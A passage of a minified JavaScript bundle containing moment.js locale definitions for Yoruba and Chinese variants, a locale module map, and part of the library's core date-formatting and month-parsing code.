%s",past:"%s á~gó",s:"á ~féw ~sécó~ñds",ss:"%d s~écóñ~ds",m:"á ~míñ~úté",mm:"%d m~íñú~tés",h:"á~ñ hó~úr",hh:"%d h~óúrs",d:"á ~dáý",dd:"%d d~áýs",M:"á ~móñ~th",MM:"%d m~óñt~hs",y:"á ~ýéár",yy:"%d ý~éárs"},dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(n(381))},5805:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("yo",{months:"Sẹ́rẹ́_Èrèlè_Ẹrẹ̀nà_Ìgbé_Èbibi_Òkùdu_Agẹmo_Ògún_Owewe_Ọ̀wàrà_Bélú_Ọ̀pẹ̀̀".split("_"),monthsShort:"Sẹ́r_Èrl_Ẹrn_Ìgb_Èbi_Òkù_Agẹ_Ògú_Owe_Ọ̀wà_Bél_Ọ̀pẹ̀̀".split("_"),weekdays:"Àìkú_Ajé_Ìsẹ́gun_Ọjọ́rú_Ọjọ́bọ_Ẹtì_Àbámẹ́ta".split("_"),weekdaysShort:"Àìk_Ajé_Ìsẹ́_Ọjr_Ọjb_Ẹtì_Àbá".split("_"),weekdaysMin:"Àì_Aj_Ìs_Ọr_Ọb_Ẹt_Àb".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Ònì ni] LT",nextDay:"[Ọ̀la ni] LT",nextWeek:"dddd [Ọsẹ̀ tón'bọ] [ni] LT",lastDay:"[Àna ni] LT",lastWeek:"dddd [Ọsẹ̀ tólọ́] [ni] LT",sameElse:"L"},relativeTime:{future:"ní %s",past:"%s kọjá",s:"ìsẹjú aayá die",ss:"aayá %d",m:"ìsẹjú kan",mm:"ìsẹjú %d",h:"wákati kan",hh:"wákati %d",d:"ọjọ́ kan",dd:"ọjọ́ %d",M:"osù kan",MM:"osù %d",y:"ọdún kan",yy:"ọdún %d"},dayOfMonthOrdinalParse:/ọjọ́\s\d{1,2}/,ordinal:"ọjọ́ %d",week:{dow:1,doy:4}})}(n(381))},3839:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("zh-cn",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"周日_周一_周二_周三_周四_周五_周六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日Ah点mm分",LLLL:"YYYY年M月D日ddddAh点mm分",l:"YYYY/M/D",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日dddd HH:mm"},meridiemParse:/凌晨|早上|上午|中午|下午|晚上/,meridiemHour:function(e,t){return 12===e&&(e=0),"凌晨"===t||"早上"===t||"上午"===t?e:"下午"===t||"晚上"===t?e+12:e>=11?e:e+12},meridiem:function(e,t,n){var r=100*e+t;return r<600?"凌晨":r<900?"早上":r<1130?"上午":r<1230?"中午":r<1800?"下午":"晚上"},calendar:{sameDay:"[今天]LT",nextDay:"[明天]LT",nextWeek:function(e){return e.week()!==this.week()?"[下]dddLT":"[本]dddLT"},lastDay:"[昨天]LT",lastWeek:function(e){return this.week()!==e.week()?"[上]dddLT":"[本]dddLT"},sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}(日|月|周)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"日";case"M":return e+"月";case"w":case"W":return e+"周";default:return e}},relativeTime:{future:"%s后",past:"%s前",s:"几秒",ss:"%d 秒",m:"1 分钟",mm:"%d 分钟",h:"1 小时",hh:"%d 小时",d:"1 天",dd:"%d 天",w:"1 周",ww:"%d 周",M:"1 个月",MM:"%d 个月",y:"1 年",yy:"%d 年"},week:{dow:1,doy:4}})}(n(381))},5726:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("zh-hk",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"週日_週一_週二_週三_週四_週五_週六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日 HH:mm",LLLL:"YYYY年M月D日dddd HH:mm",l:"YYYY/M/D",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日dddd HH:mm"},meridiemParse:/凌晨|早上|上午|中午|下午|晚上/,meridiemHour:function(e,t){return 12===e&&(e=0),"凌晨"===t||"早上"===t||"上午"===t?e:"中午"===t?e>=11?e:e+12:"下午"===t||"晚上"===t?e+12:void 0},meridiem:function(e,t,n){var r=100*e+t;return r<600?"凌晨":r<900?"早上":r<1200?"上午":1200===r?"中午":r<1800?"下午":"晚上"},calendar:{sameDay:"[今天]LT",nextDay:"[明天]LT",nextWeek:"[下]ddddLT",lastDay:"[昨天]LT",lastWeek:"[上]ddddLT",sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}(日|月|週)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"日";case"M":return e+"月";case"w":case"W":return e+"週";default:return e}},relativeTime:{future:"%s後",past:"%s前",s:"幾秒",ss:"%d 秒",m:"1 分鐘",mm:"%d 分鐘",h:"1 小時",hh:"%d 小時",d:"1 天",dd:"%d 天",M:"1 個月",MM:"%d 個月",y:"1 年",yy:"%d 年"}})}(n(381))},9807:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("zh-mo",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"週日_週一_週二_週三_週四_週五_週六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"YYYY年M月D日",LLL:"YYYY年M月D日 HH:mm",LLLL:"YYYY年M月D日dddd HH:mm",l:"D/M/YYYY",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日dddd HH:mm"},meridiemParse:/凌晨|早上|上午|中午|下午|晚上/,meridiemHour:function(e,t){return 12===e&&(e=0),"凌晨"===t||"早上"===t||"上午"===t?e:"中午"===t?e>=11?e:e+12:"下午"===t||"晚上"===t?e+12:void 0},meridiem:function(e,t,n){var r=100*e+t;return r<600?"凌晨":r<900?"早上":r<1130?"上午":r<1230?"中午":r<1800?"下午":"晚上"},calendar:{sameDay:"[今天] LT",nextDay:"[明天] LT",nextWeek:"[下]dddd LT",lastDay:"[昨天] LT",lastWeek:"[上]dddd LT",sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}(日|月|週)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"日";case"M":return e+"月";case"w":case"W":return e+"週";default:return e}},relativeTime:{future:"%s內",past:"%s前",s:"幾秒",ss:"%d 秒",m:"1 分鐘",mm:"%d 分鐘",h:"1 小時",hh:"%d 小時",d:"1 天",dd:"%d 天",M:"1 個月",MM:"%d 個月",y:"1 年",yy:"%d 年"}})}(n(381))},4152:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("zh-tw",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"週日_週一_週二_週三_週四_週五_週六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日 HH:mm",LLLL:"YYYY年M月D日dddd HH:mm",l:"YYYY/M/D",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日dddd HH:mm"},meridiemParse:/凌晨|早上|上午|中午|下午|晚上/,meridiemHour:function(e,t){return 12===e&&(e=0),"凌晨"===t||"早上"===t||"上午"===t?e:"中午"===t?e>=11?e:e+12:"下午"===t||"晚上"===t?e+12:void 0},meridiem:function(e,t,n){var r=100*e+t;return r<600?"凌晨":r<900?"早上":r<1130?"上午":r<1230?"中午":r<1800?"下午":"晚上"},calendar:{sameDay:"[今天] LT",nextDay:"[明天] LT",nextWeek:"[下]dddd LT",lastDay:"[昨天] LT",lastWeek:"[上]dddd LT",sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}(日|月|週)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"日";case"M":return e+"月";case"w":case"W":return e+"週";default:return e}},relativeTime:{future:"%s後",past:"%s前",s:"幾秒",ss:"%d 秒",m:"1 分鐘",mm:"%d 分鐘",h:"1 小時",hh:"%d 小時",d:"1 天",dd:"%d 天",M:"1 個月",MM:"%d 個月",y:"1 年",yy:"%d 年"}})}(n(381))},6700:(e,t,n)=>{var r={"./af":2786,"./af.js":2786,"./ar":867,"./ar-dz":4130,"./ar-dz.js":4130,"./ar-kw":6135,"./ar-kw.js":6135,"./ar-ly":6440,"./ar-ly.js":6440,"./ar-ma":7702,"./ar-ma.js":7702,"./ar-sa":6040,"./ar-sa.js":6040,"./ar-tn":7100,"./ar-tn.js":7100,"./ar.js":867,"./az":1083,"./az.js":1083,"./be":9808,"./be.js":9808,"./bg":8338,"./bg.js":8338,"./bm":7438,"./bm.js":7438,"./bn":8905,"./bn-bd":6225,"./bn-bd.js":6225,"./bn.js":8905,"./bo":1560,"./bo.js":1560,"./br":1278,"./br.js":1278,"./bs":622,"./bs.js":622,"./ca":2468,"./ca.js":2468,"./cs":5822,"./cs.js":5822,"./cv":877,"./cv.js":877,"./cy":7373,"./cy.js":7373,"./da":4780,"./da.js":4780,"./de":9740,"./de-at":217,"./de-at.js":217,"./de-ch":894,"./de-ch.js":894,"./de.js":9740,"./dv":5300,"./dv.js":5300,"./el":837,"./el.js":837,"./en-au":8348,"./en-au.js":8348,"./en-ca":7925,"./en-ca.js":7925,"./en-gb":2243,"./en-gb.js":2243,"./en-ie":6436,"./en-ie.js":6436,"./en-il":7207,"./en-il.js":7207,"./en-in":4175,"./en-in.js":4175,"./en-nz":6319,"./en-nz.js":6319,"./en-sg":1662,"./en-sg.js":1662,"./eo":2915,"./eo.js":2915,"./es":5655,"./es-do":5251,"./es-do.js":5251,"./es-mx":6112,"./es-mx.js":6112,"./es-us":1146,"./es-us.js":1146,"./es.js":5655,"./et":5603,"./et.js":5603,"./eu":7763,"./eu.js":7763,"./fa":6959,"./fa.js":6959,"./fi":1897,"./fi.js":1897,"./fil":2549,"./fil.js":2549,"./fo":4694,"./fo.js":4694,"./fr":4470,"./fr-ca":3049,"./fr-ca.js":3049,"./fr-ch":2330,"./fr-ch.js":2330,"./fr.js":4470,"./fy":5044,"./fy.js":5044,"./ga":9295,"./ga.js":9295,"./gd":2101,"./gd.js":2101,"./gl":8794,"./gl.js":8794,"./gom-deva":7884,"./gom-deva.js":7884,"./gom-latn":3168,"./gom-latn.js":3168,"./gu":5349,"./gu.js":5349,"./he":4206,"./he.js":4206,"./hi":94,"./hi.js":94,"./hr":316,"./hr.js":316,"./hu":2138,"./hu.js":2138,"./hy-am":1423,"./hy-am.js":1423,"./id":9218,"./id.js":9218,"./is":135,"./is.js":135,"./it":626,"./it-ch":150,"./it-ch.js":150,"./it.js":626,"./ja":9183,"./ja.js":9183,"./jv":4286,"./jv.js":4286,"./ka":2105,"./ka.js":2105,"./kk":7772,"./kk.js":7772,"./km":8758,"./km.js":8758,"./kn":9282,"./kn.js":9282,"./ko":3730,"./ko.js":3730,"./ku":1408,"./ku.js":1408,"./ky":3291,"./ky.js":3291,"./lb":6841,"./lb.js":6841,"./lo":5466,"./lo.js":5466,"./lt":7010,"./lt.js":7010,"./lv":7595,"./lv.js":7595,"./me":9861,"./me.js":9861,"./mi":5493,"./mi.js":5493,"./mk":5966,"./mk.js":5966,"./ml":7341,"./ml.js":7341,"./mn":5115,"./mn.js":5115,"./mr":370,"./mr.js":370,"./ms":9847,"./ms-my":1237,"./ms-my.js":1237,"./ms.js":9847,"./mt":2126,"./mt.js":2126,"./my":6165,"./my.js":6165,"./nb":4924,"./nb.js":4924,"./ne":6744,"./ne.js":6744,"./nl":3901,"./nl-be":9814,"./nl-be.js":9814,"./nl.js":3901,"./nn":3877,"./nn.js":3877,"./oc-lnc":2135,"./oc-lnc.js":2135,"./pa-in":5858,"./pa-in.js":5858,"./pl":4495,"./pl.js":4495,"./pt":9520,"./pt-br":7971,"./pt-br.js":7971,"./pt.js":9520,"./ro":6459,"./ro.js":6459,"./ru":1793,"./ru.js":1793,"./sd":950,"./sd.js":950,"./se":490,"./se.js":490,"./si":124,"./si.js":124,"./sk":4249,"./sk.js":4249,"./sl":4985,"./sl.js":4985,"./sq":1104,"./sq.js":1104,"./sr":9131,"./sr-cyrl":9915,"./sr-cyrl.js":9915,"./sr.js":9131,"./ss":5893,"./ss.js":5893,"./sv":8760,"./sv.js":8760,"./sw":1172,"./sw.js":1172,"./ta":7333,"./ta.js":7333,"./te":3110,"./te.js":3110,"./tet":2095,"./tet.js":2095,"./tg":7321,"./tg.js":7321,"./th":9041,"./th.js":9041,"./tk":9005,"./tk.js":9005,"./tl-ph":5768,"./tl-ph.js":5768,"./tlh":9444,"./tlh.js":9444,"./tr":2397,"./tr.js":2397,"./tzl":8254,"./tzl.js":8254,"./tzm":1106,"./tzm-latn":699,"./tzm-latn.js":699,"./tzm.js":1106,"./ug-cn":9288,"./ug-cn.js":9288,"./uk":7691,"./uk.js":7691,"./ur":3795,"./ur.js":3795,"./uz":6791,"./uz-latn":588,"./uz-latn.js":588,"./uz.js":6791,"./vi":5666,"./vi.js":5666,"./x-pseudo":4378,"./x-pseudo.js":4378,"./yo":5805,"./yo.js":5805,"./zh-cn":3839,"./zh-cn.js":3839,"./zh-hk":5726,"./zh-hk.js":5726,"./zh-mo":9807,"./zh-mo.js":9807,"./zh-tw":4152,"./zh-tw.js":4152};function a(e){var t=i(e);return n(t)}function i(e){if(!n.o(r,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return r[e]}a.keys=function(){return Object.keys(r)},a.resolve=i,e.exports=a,a.id=6700},381:function(e,t,n){(e=n.nmd(e)).exports=function(){"use strict";var t,r;function a(){return t.apply(null,arguments)}function i(e){t=e}function o(e){return e instanceof Array||"[object Array]"===Object.prototype.toString.call(e)}function s(e){return null!=e&&"[object Object]"===Object.prototype.toString.call(e)}function d(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function l(e){if(Object.getOwnPropertyNames)return 0===Object.getOwnPropertyNames(e).length;var t;for(t in e)if(d(e,t))return!1;return!0}function u(e){return void 0===e}function c(e){return"number"==typeof e||"[object Number]"===Object.prototype.toString.call(e)}function m(e){return e instanceof Date||"[object Date]"===Object.prototype.toString.call(e)}function f(e,t){var n,r=[],a=e.length;for(n=0;n<a;++n)r.push(t(e[n],n));return r}function h(e,t){for(var n in t)d(t,n)&&(e[n]=t[n]);return d(t,"toString")&&(e.toString=t.toString),d(t,"valueOf")&&(e.valueOf=t.valueOf),e}function _(e,t,n,r){return qn(e,t,n,r,!0).utc()}function p(){return{empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidEra:null,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],era:null,meridiem:null,rfc2822:!1,weekdayMismatch:!1}}function g(e){return null==e._pf&&(e._pf=p()),e._pf}function v(e){if(null==e._isValid){var t=g(e),n=r.call(t.parsedDateParts,(function(e){return null!=e})),a=!isNaN(e._d.getTime())&&t.overflow<0&&!t.empty&&!t.invalidEra&&!t.invalidMonth&&!t.invalidWeekday&&!t.weekdayMismatch&&!t.nullInput&&!t.invalidFormat&&!t.userInvalidated&&(!t.meridiem||t.meridiem&&n);if(e._strict&&(a=a&&0===t.charsLeftOver&&0===t.unusedTokens.length&&t.bigHour===undefined),null!=Object.isFrozen&&Object.isFrozen(e))return a;e._isValid=a}return e._isValid}function y(e){var t=_(NaN);return null!=e?h(g(t),e):g(t).userInvalidated=!0,t}r=Array.prototype.some?Array.prototype.some:function(e){var t,n=Object(this),r=n.length>>>0;for(t=0;t<r;t++)if(t in n&&e.call(this,n[t],t,n))return!0;return!1};var M=a.momentProperties=[],D=!1;function L(e,t){var n,r,a,i=M.length;if(u(t._isAMomentObject)||(e._isAMomentObject=t._isAMomentObject),u(t._i)||(e._i=t._i),u(t._f)||(e._f=t._f),u(t._l)||(e._l=t._l),u(t._strict)||(e._strict=t._strict),u(t._tzm)||(e._tzm=t._tzm),u(t._isUTC)||(e._isUTC=t._isUTC),u(t._offset)||(e._offset=t._offset),u(t._pf)||(e._pf=g(t)),u(t._locale)||(e._locale=t._locale),i>0)for(n=0;n<i;n++)u(a=t[r=M[n]])||(e[r]=a);return e}function Y(e){L(this,e),this._d=new Date(null!=e._d?e._d.getTime():NaN),this.isValid()||(this._d=new Date(NaN)),!1===D&&(D=!0,a.updateOffset(this),D=!1)}function b(e){return e instanceof Y||null!=e&&null!=e._isAMomentObject}function w(e){!1===a.suppressDeprecationWarnings&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+e)}function k(e,t){var n=!0;return h((function(){if(null!=a.deprecationHandler&&a.deprecationHandler(null,e),n){var r,i,o,s=[],l=arguments.length;for(i=0;i<l;i++){if(r="","object"==typeof arguments[i]){for(o in r+="\n["+i+"] ",arguments[0])d(arguments[0],o)&&(r+=o+": "+arguments[0][o]+", ");r=r.slice(0,-2)}else r=arguments[i];s.push(r)}w(e+"\nArguments: "+Array.prototype.slice.call(s).join("")+"\n"+(new Error).stack),n=!1}return t.apply(this,arguments)}),t)}var T,S={};function E(e,t){null!=a.deprecationHandler&&a.deprecationHandler(e,t),S[e]||(w(t),S[e]=!0)}function A(e){return"undefined"!=typeof Function&&e instanceof Function||"[object Function]"===Object.prototype.toString.call(e)}function x(e){var t,n;for(n in e)d(e,n)&&(A(t=e[n])?this[n]=t:this["_"+n]=t);this._config=e,this._dayOfMonthOrdinalParseLenient=new RegExp((this._dayOfMonthOrdinalParse.source||this._ordinalParse.source)+"|"+/\d{1,2}/.source)}function H(e,t){var n,r=h({},e);for(n in t)d(t,n)&&(s(e[n])&&s(t[n])?(r[n]={},h(r[n],e[n]),h(r[n],t[n])):null!=t[n]?r[n]=t[n]:delete r[n]);for(n in e)d(e,n)&&!d(t,n)&&s(e[n])&&(r[n]=h({},r[n]));return r}function C(e){null!=e&&this.set(e)}a.suppressDeprecationWarnings=!1,a.deprecationHandler=null,T=Object.keys?Object.keys:function(e){var t,n=[];for(t in e)d(e,t)&&n.push(t);return n};var j={sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"};function R(e,t,n){var r=this._calendar[e]||this._calendar.sameElse;return A(r)?r.call(t,n):r}function P(e,t,n){var r=""+Math.abs(e),a=t-r.length;return(e>=0?n?"+":"":"-")+Math.pow(10,Math.max(0,a)).toString().substr(1)+r}var O=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|N{1,5}|YYYYYY|YYYYY|YYYY|YY|y{2,4}|yo?|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,N=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,I={},W={};function z(e,t,n,r){var a=r;"string"==typeof r&&(a=function(){return this[r]()}),e&&(W[e]=a),t&&(W[t[0]]=function(){return P(a.apply(this,arguments),t[1],t[2])}),n&&(W[n]=function(){return this.localeData().ordinal(a.apply(this,arguments),e)})}function F(e){return e.match(/\[[\s\S]/)?e.replace(/^\[|\]$/g,""):e.replace(/\\/g,"")}function U(e){var t,n,r=e.match(O);for(t=0,n=r.length;t<n;t++)W[r[t]]?r[t]=W[r[t]]:r[t]=F(r[t]);return function(t){var a,i="";for(a=0;a<n;a++)i+=A(r[a])?r[a].call(t,e):r[a];return i}}function B(e,t){return e.isValid()?(t=V(t,e.localeData()),I[t]=I[t]||U(t),I[t](e)):e.localeData().invalidDate()}function V(e,t){var n=5;function r(e){return t.longDateFormat(e)||e}for(N.lastIndex=0;n>=0&&N.test(e);)e=e.replace(N,r),N.lastIndex=0,n-=1;return e}var G={LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"};function J(e){var t=this._longDateFormat[e],n=this._longDateFormat[e.toUpperCase()];return t||!n?t:(this._longDateFormat[e]=n.match(O).map((function(e){return"MMMM"===e||"MM"===e||"DD"===e||"dddd"===e?e.slice(1):e})).join(""),this._longDateFormat[e])}var Q="Invalid date";function q(){return this._invalidDate}var Z="%d",X=/\d{1,2}/;function K(e){return this._ordinal.replace("%d",e)}var $={future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",w:"a week",ww:"%d weeks",M:"a month",MM:"%d months",y:"a year",yy:"%d years"};function ee(e,t,n,r){var a=this._relativeTime[n];return A(a)?a(e,t,n,r):a.replace(/%d/i,e)}function te(e,t){var n=this._relativeTime[e>0?"future":"past"];return A(n)?n(t):n.replace(/%s/i,t)}var ne={};function re(e,t){var n=e.toLowerCase();ne[n]=ne[n+"s"]=ne[t]=e}function ae(e){return"string"==typeof e?ne[e]||ne[e.toLowerCase()]:undefined}function ie(e){var t,n,r={};for(n in e)d(e,n)&&(t=ae(n))&&(r[t]=e[n]);return r}var oe={};function se(e,t){oe[e]=t}function de(e){var t,n=[];for(t in e)d(e,t)&&n.push({unit:t,priority:oe[t]});return n.sort((function(e,t){return e.priority-t.priority})),n}function le(e){return e%4==0&&e%100!=0||e%400==0}function ue(e){return e<0?Math.ceil(e)||0:Math.floor(e)}function ce(e){var t=+e,n=0;return 0!==t&&isFinite(t)&&(n=ue(t)),n}function me(e,t){return function(n){return null!=n?(he(this,e,n),a.updateOffset(this,t),this):fe(this,e)}}function fe(e,t){return e.isValid()?e._d["get"+(e._isUTC?"UTC":"")+t]():NaN}function he(e,t,n){e.isValid()&&!isNaN(n)&&("FullYear"===t&&le(e.year())&&1===e.month()&&29===e.date()?(n=ce(n),e._d["set"+(e._isUTC?"UTC":"")+t](n,e.month(),et(n,e.month()))):e._d["set"+(e._isUTC?"UTC":"")+t](n))}function _e(e){return A(this[e=ae(e)])?this[e]():this}function pe(e,t){if("object"==typeof e){var n,r=de(e=ie(e)),a=r.length;for(n=0;n<a;n++)this[r[n].unit](e[r[n].unit])}else if(A(this[e=ae(e)]))return this[e](t);return this}var ge,ve=/\d/,ye=/\d\d/,Me=/\d{3}/,De=/\d{4}/,Le=/[+-]?\d{6}/,Ye=/\d\d?/,be=/\d\d\d\d?/,we=/\d\d\d\d\d\d?/,ke=/\d{1,3}/,Te=/\d{1,4}/,Se=/[+-]?\d{1,6}/,Ee=/\d+/,Ae=/[+-]?\d+/,xe=/Z|[+-]\d\d:?\d\d/gi,He=/Z|[+-]\d\d(?::?\d\d)?/gi,Ce=/[+-]?\d+(\.\d{1,3})?/,je=/[0-9]{0,256}['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFF07\uFF10-\uFFEF]{1,256}|[\u0600-\u06FF\/]{1,256}(\s*?[\u0600-\u06FF]{1,256}){1,2}/i;function Re(e,t,n){ge[e]=A(t)?t:function(e,r){return e&&n?n:t}}function Pe(e,t){return d(ge,e)?ge[e](t._strict,t._locale):new RegExp(Oe(e))}function Oe(e){return Ne(e.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,(function(e,t,n,r,a){return t||n||r||a})))}function Ne(e){return e.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}ge={};var Ie={};function We(e,t){var n,r,a=t;for("string"==typeof e&&(e=[e]),c(t)&&(a=function(e,n){n[t]=ce(e)}),r=e.length,n=0;n<r;n++)Ie[e[n]]=a}function ze(e,t){We(e,(function(e,n,r,a){r._w=r._w||{},t(e,r._w,r,a)}))}function Fe(e,t,n){null!=t&&d(Ie,e)&&Ie[e](t,n._a,n,e)}var Ue,Be=0,Ve=1,Ge=2,Je=3,Qe=4,qe=5,Ze=6,Xe=7,Ke=8;function $e(e,t){return(e%t+t)%t}function et(e,t){if(isNaN(e)||isNaN(t))return NaN;var n=$e(t,12);return e+=(t-n)/12,1===n?le(e)?29:28:31-n%7%2}Ue=Array.prototype.indexOf?Array.prototype.indexOf:function(e){var t;for(t=0;t<this.length;++t)if(this[t]===e)return t;return-1},z("M",["MM",2],"Mo",(function(){return this.month()+1})),z("MMM",0,0,(function(e){return this.localeData().monthsShort(this,e)})),z("MMMM",0,0,(function(e){return this.localeData().months(this,e)})),re("month","M"),se("month",8),Re("M",Ye),Re("MM",Ye,ye),Re("MMM",(function(e,t){return t.monthsShortRegex(e)})),Re("MMMM",(function(e,t){return t.monthsRegex(e)})),We(["M","MM"],(function(e,t){t[Ve]=ce(e)-1})),We(["MMM","MMMM"],(function(e,t,n,r){var a=n._locale.monthsParse(e,r,n._strict);null!=a?t[Ve]=a:g(n).invalidMonth=e}));var tt="January_February_March_April_May_June_July_August_September_October_November_December".split("_"),nt="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),rt=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?/,at=je,it=je;function ot(e,t){return e?o(this._months)?this._months[e.month()]:this._months[(this._months.isFormat||rt).test(t)?"format":"standalone"][e.month()]:o(this._months)?this._months:this._months.standalone}function st(e,t){return e?o(this._monthsShort)?this._monthsShort[e.month()]:this._monthsShort[rt.test(t)?"format":"standalone"][e.month()]:o(this._monthsShort)?this._monthsShort:this._monthsShort.standalone}function dt(e,t,n){var r,a,i,o=e.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],r=0;r<12;++r)i=_([2e3,r]),this._shortMonthsParse[r]=this.monthsShort(i,"").toLocaleLowerCase(),this._longMonthsParse[r]=this.months(i,"").toLocaleLowerCase();return n?"MMM"===t?-1!==(a=Ue.call(this._shortMonthsParse,o))?a:null:-1!==(a=Ue.call(this._longMonthsParse,o))?a:null:"MMM"===t?-1!==(a=Ue.call(this._shortMonthsParse,o))||-1!==(a=Ue.call(this._longMonthsParse,o))?a:null:-1!==(a=Ue.call(this._longMonthsParse,o))||-1!==(a=Ue.call(this._shortMonthsParse,o))?a:null}function lt(e,t,n){var r,a,i;if(this._monthsParseExact)return dt.call(this,e,t,n);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),r=0;r<12;r++){if(a=_([2e3,r]),n&&!this._longMonthsParse[r]&&(this._longMonthsParse[r]=new RegExp("^"+this.months(a,"").replace(".","")+"$","i"),this._shortMonthsParse[r]=new RegExp("^"+this.monthsShort(a,"").replace(".","")+"$","i")),n||this._monthsParse[r]||(i="^"+this.months(a,"")+"|^"+this.monthsShort(a,""),this._monthsParse[r]=new RegExp(i.replace(".",""),"i")),n&&"MMMM"===t&&this._longMonthsParse[r].test(e))return r;if(n&&"MMM"===t&&this._shortMonthsParse[r].test(e))return r;if(!n&&this._monthsParse[r].test(e))return r}}function ut(e,t){var n;if(!e.isValid())return e;if("string"==typeof t)if(/^\d+$/.test(t))t=ce(t);else if(!c(t=e.localeData().monthsParse(t)))return e;return n=Math.min(e.date(),et(e.year(),t)),e._d["set"+(e._isUTC?"UTC":"")+"Month"](t,n),e}function ct(e){return null!=e?(ut(this,e),a.updateOffset(this,!0),this):fe(this,"Month")}function mt(){return et(this.year(),this.month())}function ft(e){return this._monthsParseExact?(d(this,"_monthsRegex")||_t.call(this),e?this._monthsShortStrictRegex:this._monthsShortRegex):(d(this,"_monthsShortRegex")||(this._monthsShortRegex=at),this._monthsShortStrictRegex&&e?this._monthsShortStrictRegex:this._monthsShortRegex)}function ht(e){return this._monthsParseExact?(d(this,"_monthsRegex")||_t.call(this),e?this._monthsStrictRegex:this._monthsRegex):(d(this,"_monthsRegex")||(this._monthsRegex=it),this._monthsStrictRegex&&e?this._monthsStrictRegex:this._monthsRegex)}function _t(){function e(e,t){return t.length-e.length}var 